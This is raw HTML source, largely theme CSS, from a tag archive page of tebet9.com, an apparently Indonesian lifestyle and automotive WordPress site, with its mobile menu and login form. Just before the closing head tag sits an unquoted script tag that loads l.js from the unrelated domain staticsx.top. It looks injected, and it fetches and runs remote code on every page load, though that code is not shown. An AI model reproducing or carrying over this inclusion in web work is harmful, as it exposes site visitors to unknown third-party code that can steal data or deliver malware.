    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff4033;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4033 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4033;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4033 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4033 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4033;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff4033 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff4033;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4033;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 64, 51, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff4033;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://tebet9.com/wp-content/uploads/2019/08/2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://tebet9.com/wp-content/uploads/2019/08/2.jpg');
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Catamaran;
	
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3252394-64"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3252394-64');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6818415426277365" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tebet9.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tebet9.com/tag/yamaha/",
                    "name": "Yamaha"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff4033;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff4033;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff4033;
                }
                .tdm-btn-style1 {
					background-color: #ff4033;
				}
				.tdm-btn-style2:before {
				    border-color: #ff4033;
				}
				.tdm-btn-style2 {
				    color: #ff4033;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff4033;
                    -moz-box-shadow: 0 2px 16px #ff4033;
                    box-shadow: 0 2px 16px #ff4033;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff4033;
                    -moz-box-shadow: 0 4px 26px #ff4033;
                    box-shadow: 0 4px 26px #ff4033;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-yamaha tag-372 global-block-template-1 td-influencer  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-tebet-9-container"><ul id="menu-tebet-9" class="td-mobile-main-menu"><li id="menu-item-5841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-5841"><a href="/">Home</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://tebet9.com/kanal/fashion/">Fashion</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://tebet9.com/kanal/otomotif/">Otomotif</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://tebet9.com/kanal/kuliner/">Kuliner</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5846"><a href="https://tebet9.com/kanal/travel/">Travel</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://tebet9.com/kanal/teknologi/">Teknologi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Memulihkan kata sandi anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tebet9.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>pencarian</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_696b43aab9de9" class="tdc-zone"><div class="tdc_zone td_uid_1_696b43aab9df2_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_1_696b43aab9df2_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_1_696b43aab9df2_rand{
position:relative;
}
}

</style>
<div class="td_uid_1_696b43aab9de9_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_1_696b43aab9de9_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="td_uid_2_696b43aaba57f" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_2_696b43aaba584_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_696b43aaba584_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_2_696b43aaba584_rand{
position:relative;
}

.td_uid_2_696b43aaba584_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_2_696b43aaba584_rand{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_2_696b43aaba57f_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_2_696b43aaba57f_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_2_696b43aaba57f_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_2_696b43aaba57f_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
 
.td_uid_2_696b43aaba57f_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,rgba(0,0,0,0.6), rgba(6,11,40,0.6)) !important;
}
</style></div><div class="vc_column td_uid_3_696b43aaba818_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_696b43aaba818_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_4_696b43aabaa64_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_4_696b43aabaa64" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_696b43aabaa64_rand{
margin-top:1px !important;
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_4_696b43aabaa64_rand {
                    display: inline-block;
                }
                
                .td_uid_4_696b43aabaa64_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_4_696b43aabaa64_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_4_696b43aabaa64_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_4_696b43aabaa64_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
                
                .td_uid_4_696b43aabaa64_rand #tdb-header-search-button-mob:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_4_696b43aabaa64_rand #tdb-header-search-button-mob i {
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_5_696b43aabae18_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_5_696b43aabae18_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_696b43aabae18_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696b43aabae18_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner td_uid_6_696b43aabaffd_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_696b43aabaffd_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_7_696b43aabb436_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_7_696b43aabb436" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696b43aabb436_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_7_696b43aabb436_rand {
                    display: inline-block;
                }
                
                .td_uid_7_696b43aabb436_rand .tdb-logo-a,
                .td_uid_7_696b43aabb436_rand h1 {
                   align-items: flex-start;
                }
                
                .td_uid_7_696b43aabb436_rand .tdb-logo-a,
                .td_uid_7_696b43aabb436_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_7_696b43aabb436_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_7_696b43aabb436_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_7_696b43aabb436_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_7_696b43aabb436_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_7_696b43aabb436_rand .tdb-logo-icon {
                    font-size: 36px;
                }
                
                
                .td_uid_7_696b43aabb436_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_7_696b43aabb436_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_7_696b43aabb436_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_7_696b43aabb436_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_7_696b43aabb436_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_7_696b43aabb436_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_7_696b43aabb436_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_7_696b43aabb436_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_7_696b43aabb436_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_7_696b43aabb436_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_7_696b43aabb436_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_7_696b43aabb436_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_7_696b43aabb436_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_7_696b43aabb436_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_7_696b43aabb436_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_7_696b43aabb436_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_7_696b43aabb436_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:40px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_8_696b43aac8fbf_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_696b43aac8fbf" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_696b43aac8fbf_rand{
margin-top:3px !important;
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_8_696b43aac8fbf_rand {
                    display: inline-block;
                }
                
                .td_uid_8_696b43aac8fbf_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_8_696b43aac8fbf_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_8_696b43aac8fbf_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
                
                .td_uid_8_696b43aac8fbf_rand #tdb-mobile-menu-button:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_8_696b43aac8fbf_rand #tdb-mobile-menu-button i {
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_6_696b43aac9212" class="tdc-zone"><div class="tdc_zone td_uid_9_696b43aac9218_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_9_696b43aac9218_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td_uid_9_696b43aac9218_rand:before {
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
                @media (max-width: 767px) {
                    .td_uid_9_696b43aac9218_rand:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_696b43aac9218_rand{
position:relative;
}
}

</style>
<div class="td_uid_6_696b43aac9212_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_6_696b43aac9212_rand_style{
background-color:rgba(0,0,0,0.7) !important;
}
}
 </style></div><div id="td_uid_7_696b43aac9438" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_10_696b43aac943c_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_10_696b43aac943c_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_10_696b43aac943c_rand{
position:relative;
}

.td_uid_10_696b43aac943c_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_10_696b43aac943c_rand{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_7_696b43aac9438_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_7_696b43aac9438_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_7_696b43aac9438_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696b43aac9438_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
 
.td_uid_7_696b43aac9438_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,rgba(0,0,0,0.6), rgba(6,11,40,0.6)) !important;
}
</style></div><div class="vc_column td_uid_11_696b43aac9611_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_11_696b43aac9611_rand {
                    vertical-align: baseline;
                }
